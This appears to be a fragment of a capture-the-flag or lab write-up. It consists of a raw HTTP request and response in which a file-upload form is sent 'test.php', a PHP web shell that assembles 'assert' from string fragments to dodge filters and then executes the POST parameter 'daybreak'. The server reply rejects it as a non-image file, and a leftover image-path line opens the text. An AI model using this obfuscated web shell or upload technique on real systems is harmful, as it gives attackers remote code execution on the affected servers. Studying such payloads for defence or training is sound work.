 POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0.4 Waterfox/56.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://103.238.227.13:10085/
Content-Type: multipart/form-data;
boundary=---------------------------36291959317105
Content-Length: 264
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------36291959317105
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
<?php
$a='a'.'ss'.'e'.'r'.'t';
$a($_POST['daybreak']);
?>
-----------------------------36291959317105--
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Feb 2018 02:46:42 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.7
Content-Length: 15
非图片文件
ChaMd5安全团队